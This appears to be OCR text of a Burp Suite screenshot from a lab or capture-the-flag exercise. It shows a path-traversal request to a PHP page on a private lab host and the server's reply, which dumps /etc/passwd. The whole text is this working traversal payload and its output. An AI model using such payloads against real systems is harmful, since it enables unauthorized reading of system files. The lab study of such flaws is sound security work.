 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Statement × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.194
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Sep 2020 11:42:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 tomcat:x:997:997::/opt/tomcat:/bin/false
42 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
43 ash:x:1000:1000:clive:/home/ash:/bin/bash
44